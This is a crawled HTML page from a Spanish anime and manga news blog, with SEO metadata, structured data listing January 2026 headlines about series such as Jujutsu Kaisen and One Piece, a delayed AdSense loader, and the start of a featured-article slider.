

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://genjutsu.es/2010/02/02/reinventando-los-pokemon/comment-page-1/
body_size: 20473
content:
<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8">

    <meta name="viewport" content="width=device-width,initial-scale=1">

    <meta name="robots" content="index,follow">

    <meta name="googlebot" content="index,follow">

	<link rel="icon" href="/images/genjutsu-es.png"/>
	<link rel="apple-touch-icon" href="/images/genjutsu-es.png"/>


    <!-- Title y Description -->

    <title>Noticias de Anime y manga</title>

    <meta name="description" content="Noticias para gente aficionada al anime, al manga, a dragon ball, one piece, naruto o ranma...">

    <meta name="keywords" content="noticias, blog, artículos, información">

    

    <!-- Canonical y alternativas -->

    <link rel="canonical" href="httpd://genjutsu.es/2010/02/02/reinventando-los-pokemon/comment-page-1/">

    
    
    <link rel="next" href="https://genjutsu.es/page/2">

    
    

    <!-- Open Graph -->

    <meta property="og:type" content="website">

    <meta property="og:title" content="Noticias de Anime y manga">

    <meta property="og:description" content="Noticias para gente aficionada al anime, al manga, a dragon ball, one piece, naruto o ranma...">

    <meta property="og:image" content="https://genjutsu.es/assets/default-og.jpg">

    <meta property="og:image:width" content="1200">

    <meta property="og:image:height" content="630">

    <meta property="og:image:alt" content="Noticias de Anime y manga">

    <meta property="og:url" content="https://genjutsu.es/">

    <meta property="og:site_name" content="genjutsu.es">

    <meta property="og:locale" content="es_ES">

    

    <!-- Twitter Card -->

    <meta name="twitter:card" content="summary_large_image">

    <meta name="twitter:title" content="Noticias de Anime y manga">

    <meta name="twitter:description" content="Noticias para gente aficionada al anime, al manga, a dragon ball, one piece, naruto o ranma...">

    <meta name="twitter:image" content="https://genjutsu.es/assets/default-og.jpg">

    <meta name="twitter:image:alt" content="Noticias de Anime y manga">

    <!-- Performance and SEO optimizations -->

	<link rel="dns-prefetch" href="//fonts.googleapis.com">

	<link rel="dns-prefetch" href="//www.google-analytics.com">


	<!-- Additional meta tags for mobile and PWA -->

	<meta name="theme-color" content="#0d6efd">

	<meta name="msapplication-TileColor" content="#0d6efd">

	<meta name="application-name" content="genjutsu.es">

	<meta name="mobile-web-app-title" content="genjutsu.es">

	<meta name="mobile-web-app-capable" content="yes">

	<meta name="mobile-web-app-status-bar-style" content="default">

    <!-- Website Structured Data -->
<script type="application/ld+json">
{ 
"@context": "https://schema.org", 
"@type": "WebSite", "@id": "https://genjutsu.es/#website", 
"url": "https://genjutsu.es", 
"name": "genjutsu.es", 
"description": "Noticias para gente aficionada al anime, al manga, a dragon ball, one piece, naruto o ranma...", 
"publisher": { "@id": "https://genjutsu.es/#organization" }, 
"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://genjutsu.es/search/?s={search_term_string}" },
"query-input": "required name=search_term_string" }],
"inLanguage": "es"
}
</script>
    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "WebSite",

      "name": "genjutsu.es",

      "description": "Noticias para gente aficionada al anime, al manga, a dragon ball, one piece, naruto o ranma...",

      "url": "https:\/\/genjutsu.es",

      "potentialAction": {

        "@type": "SearchAction",

        "target": {

          "@type": "EntryPoint",

          "urlTemplate": "https://genjutsu.es?q={search_term_string}"

        },

        "query-input": "required name=search_term_string"

      }

    }

    </script>

    

    <!-- Organization Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Organization",

      "name": "genjutsu.es",

      "url": "https:\/\/genjutsu.es",

      "logo": "https:\/\/genjutsu.es\/assets\/logo.png",

      "description": "Noticias para gente aficionada al anime, al manga, a dragon ball, one piece, naruto o ranma...",

      "sameAs": [

        "https://facebook.com/miblog",

        "https://twitter.com/miblog",

        "https://instagram.com/miblog"

      ]

    }

    </script>

    

    <!-- Blog Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Blog",

      "name": "genjutsu.es",

      "description": "Noticias para gente aficionada al anime, al manga, a dragon ball, one piece, naruto o ranma...",

      "url": "https:\/\/genjutsu.es\/",

      "publisher": {

        "@type": "Organization",

        "name": "genjutsu.es",

        "logo": {

          "@type": "ImageObject",

          "url": "https:\/\/genjutsu.es\/assets\/logo.png"
        }

      }

      
      ,"blogPost": [{"@type":"NewsArticle","headline":"Sentenciado a Ser un H\u00e9roe Episodio 2: Hora y Fecha de Estreno (Temporizador de Cuenta Regresiva)","description":"Sentenciado a Ser un H\u00e9roe Episodio 2: Hora y Fecha de Estreno (Temporizador de Cuenta Regresiva)","image":"https:\/\/static.beebom.com\/wp-content\/uploads\/2026\/01\/Goddess-Teoritta-in-episode-2.jpg","datePublished":"2026-01-15T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/sentenciado-a-ser-un-h-roe-episodio-2-hora-y-fecha-de-estreno-temporizador-de-cuenta-regresiva-"},{"@type":"NewsArticle","headline":"Condenado a Ser un H\u00e9roe Episodio 2: Hora y Fecha de Estreno (Temporizador de Cuenta Regresiva)","description":"Condenado a Ser un H\u00e9roe Episodio 2: Hora y Fecha de Estreno (Temporizador de Cuenta Regresiva)","image":"https:\/\/static.beebom.com\/wp-content\/uploads\/2026\/01\/Goddess-Teoritta-in-episode-2.jpg","datePublished":"2026-01-15T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/condenado-a-ser-un-h-roe-episodio-2-hora-y-fecha-de-estreno-temporizador-de-cuenta-regresiva-"},{"@type":"NewsArticle","headline":"Sword Art Online: D\u00f3nde ver el anime entero y con doblaje en espa\u00f1ol","description":"Sword Art Online: D\u00f3nde ver el anime entero y con doblaje en espa\u00f1ol","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=907657&type=anime&hash=19a81857c76da70fdf6646331af85046","datePublished":"2026-01-15T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/sword-art-online-d-nde-ver-el-anime-entero-y-con-doblaje-en-espa-ol-"},{"@type":"NewsArticle","headline":"El cap\u00edtulo 413 de Hunter x Hunter ya est\u00e1 completado: \u00bfVolver\u00e1 el manga en 2026? ","description":"El cap\u00edtulo 413 de Hunter x Hunter ya est\u00e1 completado: \u00bfVolver\u00e1 el manga en 2026? ","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=907611&type=anime&hash=7af5a86cd71e3976b6498f142636fb12","datePublished":"2026-01-14T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/el-cap-tulo-413-de-hunter-x-hunter-ya-est-completado-volver-el-manga-en-2026-"},{"@type":"NewsArticle","headline":"Jujutsu Kaisen arrasa en Netflix: m\u00e1s de 3 millones de visualizaciones en el estreno de su temporada 3 ","description":"Jujutsu Kaisen arrasa en Netflix: m\u00e1s de 3 millones de visualizaciones en el estreno de su temporada 3 ","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=907626&type=anime&hash=0077897a9f4b3319281e3c5347199bdd","datePublished":"2026-01-14T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/jujutsu-kaisen-arrasa-en-netflix-m-s-de-3-millones-de-visualizaciones-en-el-estreno-de-su-temporada-3-"},{"@type":"NewsArticle","headline":"Ni Crunchyroll ni AnimeBox: La mejor plataforma para ver 'Naruto' tiene m\u00e1s de 10 pel\u00edculas y los 2 anime completos","description":"Ni Crunchyroll ni AnimeBox: La mejor plataforma para ver 'Naruto' tiene m\u00e1s de 10 pel\u00edculas y los 2 anime completos","image":"https:\/\/media.vandalsports.com\/irandom\/1200x630\/1-2026\/2026114125721_1.jpg","datePublished":"2026-01-14T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/ni-crunchyroll-ni-animebox-la-mejor-plataforma-para-ver-naruto-tiene-m-s-de-10-pel-culas-y-los-2-anime-completos-"},{"@type":"NewsArticle","headline":"Los 20 openings de anime m\u00e1s escuchados en Spotify en 2025: \u00bfest\u00e1 tu favorito? ","description":"Los 20 openings de anime m\u00e1s escuchados en Spotify en 2025: \u00bfest\u00e1 tu favorito? ","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=907720&type=anime&hash=5ab80277270a92461bec8e3ef999b3c1","datePublished":"2026-01-14T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/los-20-openings-de-anime-m-s-escuchados-en-spotify-en-2025-est-tu-favorito-"},{"@type":"NewsArticle","headline":"Este anime de fantas\u00eda oscura ha destronado a Frieren y Jujutsu Kaisen. Con solo un episodio ya apunta a mejor serie de 2026","description":"Este anime de fantas\u00eda oscura ha destronado a Frieren y Jujutsu Kaisen. Con solo un episodio ya apunta a mejor serie de 2026","image":"https:\/\/objetos-xlk.estaticos-marca.com\/files\/article_main_microformat\/\/uploads\/2026\/01\/13\/6966397dc9bfa.jpeg","datePublished":"2026-01-13T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/este-anime-de-fantas-a-oscura-ha-destronado-a-frieren-y-jujutsu-kaisen-con-solo-un-episodio-ya-apunta-a-mejor-serie-de-2026-"},{"@type":"NewsArticle","headline":"KonoSuba confirma su temporada 4: el grupo de h\u00e9roes m\u00e1s patoso vuelve a la carga ","description":"KonoSuba confirma su temporada 4: el grupo de h\u00e9roes m\u00e1s patoso vuelve a la carga ","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=907555&type=anime&hash=b86baad9babc5f903ff6c55aae8fa610","datePublished":"2026-01-13T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/konosuba-confirma-su-temporada-4-el-grupo-de-h-roes-m-s-patoso-vuelve-a-la-carga-"},{"@type":"NewsArticle","headline":"Salta la sorpresa en One Piece: habr\u00e1 otro par\u00f3n en el manga tras la salida del cap\u00edtulo 1171 ","description":"Salta la sorpresa en One Piece: habr\u00e1 otro par\u00f3n en el manga tras la salida del cap\u00edtulo 1171 ","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=907448&type=anime&hash=7d673ae0e1f1ab2fe0ebc9e89bfdc2f6","datePublished":"2026-01-12T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/salta-la-sorpresa-en-one-piece-habr-otro-par-n-en-el-manga-tras-la-salida-del-cap-tulo-1171-"},{"@type":"NewsArticle","headline":"No fue solo con Goku: Toriyama tampoco pens\u00f3 en los namekianos al crear a Piccolo ","description":"No fue solo con Goku: Toriyama tampoco pens\u00f3 en los namekianos al crear a Piccolo ","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=907363&type=anime&hash=94876167bbc2ca42f378b768a7dca275","datePublished":"2026-01-12T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/no-fue-solo-con-goku-toriyama-tampoco-pens-en-los-namekianos-al-crear-a-piccolo-"},{"@type":"NewsArticle","headline":"[Entrevista] La Temporada 3 de JJK empuja a Yuji a la fase m\u00e1s oscura de su viaje: Adam McArthur (el doblador de Yuji en ingl\u00e9s)","description":"[Entrevista] La Temporada 3 de JJK empuja a Yuji a la fase m\u00e1s oscura de su viaje: Adam McArthur (el doblador de Yuji en ingl\u00e9s)","image":"https:\/\/static.beebom.com\/wp-content\/uploads\/2025\/12\/Yuji-Itadori-VA-Jujutsu-Kaisen-Season-3-Interview.jpg?w=1200&quality=75","datePublished":"2026-01-11T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/entrevista-la-temporada-3-de-jjk-empuja-a-yuji-a-la-fase-m-s-oscura-de-su-viaje-adam-mcarthur-el-doblador-de-yuji-en-ingl-s-"},{"@type":"NewsArticle","headline":"La nueva pel\u00edcula anime de Netflix avanza a toda velocidad y se cuela entre lo m\u00e1s visto de la plataforma oficialmente","description":"La nueva pel\u00edcula anime de Netflix avanza a toda velocidad y se cuela entre lo m\u00e1s visto de la plataforma oficialmente","image":"https:\/\/media.vandalsports.com\/irandom\/1200x630\/1-2026\/202618173837_1.jpg","datePublished":"2026-01-11T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/la-nueva-pel-cula-anime-de-netflix-avanza-a-toda-velocidad-y-se-cuela-entre-lo-m-s-visto-de-la-plataforma-oficialmente-"},{"@type":"NewsArticle","headline":"Arifureta: d\u00f3nde ver el anime entero y con doblaje en espa\u00f1ol","description":"Arifureta: d\u00f3nde ver el anime entero y con doblaje en espa\u00f1ol","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=906882&type=anime&hash=89e4e5695c39cc3fcfcde47dad6e5eea","datePublished":"2026-01-11T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/arifureta-d-nde-ver-el-anime-entero-y-con-doblaje-en-espa-ol-"},{"@type":"NewsArticle","headline":"Jujutsu Kaisen: la temporada 3 del anime podr\u00eda terminar con un cliffhanger hist\u00f3rico ","description":"Jujutsu Kaisen: la temporada 3 del anime podr\u00eda terminar con un cliffhanger hist\u00f3rico ","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=907112&type=anime&hash=d7e4c2028577a9cc0640432465ef2522","datePublished":"2026-01-10T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/jujutsu-kaisen-la-temporada-3-del-anime-podr-a-terminar-con-un-cliffhanger-hist-rico-"},{"@type":"NewsArticle","headline":"El anime sigue haciendo historia: Kimetsu no Yaiba se cuela en los Globos de Oro y los BAFTA","description":"El anime sigue haciendo historia: Kimetsu no Yaiba se cuela en los Globos de Oro y los BAFTA","image":"https:\/\/objetos-xlk.estaticos-marca.com\/files\/article_main_microformat\/\/uploads\/2026\/01\/09\/6961438117448.jpeg","datePublished":"2026-01-10T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/el-anime-sigue-haciendo-historia-kimetsu-no-yaiba-se-cuela-en-los-globos-de-oro-y-los-bafta-"},{"@type":"NewsArticle","headline":"Jujutsu Kaisen (Temporad 3): Gu\u00eda de episodios y n\u00famero de cap\u00edtulos del anime","description":"Jujutsu Kaisen (Temporad 3): Gu\u00eda de episodios y n\u00famero de cap\u00edtulos del anime","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=907175&type=anime&hash=0d9341f4cba3d62799afe909e4d8d097","datePublished":"2026-01-10T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/jujutsu-kaisen-temporad-3-gu-a-de-episodios-y-n-mero-de-cap-tulos-del-anime-"},{"@type":"NewsArticle","headline":"Megumi Fushiguro se convertir\u00e1 en el personaje m\u00e1s importante en Jujutsu Kaisen Temporada 3","description":"Megumi Fushiguro se convertir\u00e1 en el personaje m\u00e1s importante en Jujutsu Kaisen Temporada 3","image":"https:\/\/static.beebom.com\/wp-content\/uploads\/2026\/01\/megumi-jujutsu-kaisen.jpg?w=1200&quality=75","datePublished":"2026-01-09T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/megumi-fushiguro-se-convertir-en-el-personaje-m-s-importante-en-jujutsu-kaisen-temporada-3-"},{"@type":"NewsArticle","headline":"Frieren: Estos son los magos m\u00e1s fuertes del anime","description":"Frieren: Estos son los magos m\u00e1s fuertes del anime","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=907053&type=anime&hash=6ed90cc3eeed78a6c77927dbc7ed8dfa","datePublished":"2026-01-09T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/frieren-estos-son-los-magos-m-s-fuertes-del-anime-"},{"@type":"NewsArticle","headline":"El creador de Vinland Saga se pronuncia sobre los rumores de la temporada 3 del anime: \"No tengo noticias\" ","description":"El creador de Vinland Saga se pronuncia sobre los rumores de la temporada 3 del anime: \"No tengo noticias\" ","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=907104&type=anime&hash=5e48f08b59bbdb2a31b365125668211a","datePublished":"2026-01-09T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/el-creador-de-vinland-saga-se-pronuncia-sobre-los-rumores-de-la-temporada-3-del-anime-no-tengo-noticias-"},{"@type":"NewsArticle","headline":"Calendario de Estreno de \"Sentenciado a Ser un H\u00e9roe\": \u00bfCu\u00e1ndo Salen los Nuevos Episodios?","description":"Calendario de Estreno de \"Sentenciado a Ser un H\u00e9roe\": \u00bfCu\u00e1ndo Salen los Nuevos Episodios?","image":"https:\/\/static.beebom.com\/wp-content\/uploads\/2026\/01\/Sentenced-to-be-a-hero-anime-poster.jpg","datePublished":"2026-01-09T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/calendario-de-estreno-de-sentenciado-a-ser-un-h-roe-cu-ndo-salen-los-nuevos-episodios-"},{"@type":"NewsArticle","headline":"The Dangers in My Heart llega a su final: qu\u00e9 implica para el futuro del anime ","description":"The Dangers in My Heart llega a su final: qu\u00e9 implica para el futuro del anime ","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=907217&type=anime&hash=cec0d4d4a5a1bb0641314c19468bebeb","datePublished":"2026-01-09T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/the-dangers-in-my-heart-llega-a-su-final-qu-implica-para-el-futuro-del-anime-"},{"@type":"NewsArticle","headline":"Kimetsu no Yaiba quiere conquistar los BAFTA: La Fortaleza Infinita, nominada a Mejor Pel\u00edcula de Animaci\u00f3n ","description":"Kimetsu no Yaiba quiere conquistar los BAFTA: La Fortaleza Infinita, nominada a Mejor Pel\u00edcula de Animaci\u00f3n ","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=907221&type=anime&hash=41effd308a03335e820f960b8324932c","datePublished":"2026-01-09T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/kimetsu-no-yaiba-quiere-conquistar-los-bafta-la-fortaleza-infinita-nominada-a-mejor-pel-cula-de-animaci-n-"},{"@type":"NewsArticle","headline":"El anime de supervivencia que est\u00e1 arrasando en Netflix se hunde por culpa del doblaje: 'Es un horror, la verdad'","description":"El anime de supervivencia que est\u00e1 arrasando en Netflix se hunde por culpa del doblaje: 'Es un horror, la verdad'","image":"https:\/\/media.vandalsports.com\/irandom\/1200x630\/1-2026\/202619174441_1.jpg","datePublished":"2026-01-09T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/el-anime-de-supervivencia-que-est-arrasando-en-netflix-se-hunde-por-culpa-del-doblaje-es-un-horror-la-verdad-"}]
      
    }

    </script>

    

    	<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

	</script>
    <link rel="stylesheet" href="/styles.css?v=2826" />
	   
		</head>

<body>

<header>

    <a href="/" class="logo">genjutsu.es</a>

    <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

    <nav  itemscope itemtype="https://schema.org/SiteNavigationElement">

        <ul>

           
        </ul>

    </nav>

</header>






<!-- Page Header -->

<div class="page-header">

    <h1>Noticias de Anime y manga</h1>

    <p>Noticias para gente aficionada al anime, al manga, a dragon ball, one piece, naruto o ranma...</p>

    
    <small style="opacity: 0.8; font-size: 0.9em;">

        Mostrando 1 - 24 de 574 artículos

    </small>

    
</div>

<aside>
	<div class="slider" itemscope itemtype="https://schema.org/ImageGallery">
				  <div data-slideid="32" class="slide active" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/30-mejores-animes-de-boys-love-bl-que-debes-ver-en-2025/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2023/02/Best-BL-anime.jpg" alt="
					30 Mejores Animes de Boys Love (BL) que Debes Ver en 2025				" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">
					30 Mejores Animes de Boys Love (BL) que Debes Ver en 2025				</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="42" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/calendario-de-estreno-de-la-temporada-2-de-frieren-cuando-salen-los-nuevos-episodios/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2026/01/Frieren-season-2-poster.jpg" alt="Calendario de Estreno de la Temporada 2 de Frieren: ¿Cuándo Salen los Nuevos Episodios?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Calendario de Estreno de la Temporada 2 de Frieren: ¿Cuándo Salen los Nuevos Episodios?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="11" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/lista-de-episodios-de-relleno-de-one-piece-todos-los-episodios-que-puedes-saltar/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2022/12/featured-new.jpg" alt="
					Lista de Episodios de Relleno de One Piece: Todos los Episodios que Puedes Saltar
				" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">
					Lista de Episodios de Relleno de One Piece: Todos los Episodios que Puedes Saltar
				</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="17" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/blue-lock-329-fecha-de-salida-del-nuevo-capitulo-del-manga-y-donde-leerlo-online/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=904367&type=anime&hash=549966cf1a567e263323933794b678a7" alt="Blue Lock 329: fecha de salida del nuevo capítulo del manga y dónde leerlo online " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Blue Lock 329: fecha de salida del nuevo capítulo del manga y dónde leerlo online </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="1" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/berserk-384-cuando-podria-publicarse-el-proximo-capitulo-del-manga/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=897677&type=anime&hash=52ca2397da8561f6dba8a86f2639d6e9" alt="Berserk 384: cuándo podría publicarse el próximo capítulo del manga " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Berserk 384: cuándo podría publicarse el próximo capítulo del manga </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="25" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/guia-de-streaming-de-demon-slayer-castillo-del-infinito-cuando-y-donde-verlo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/09/Tanjiro-Giyu-and-Akaza-in-Demon-Slayer-Infinity-Castle-movie.jpeg" alt="
					Guía de Streaming de Demon Slayer – Castillo del Infinito: ¿Cuándo y Dónde Verlo?
				" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">
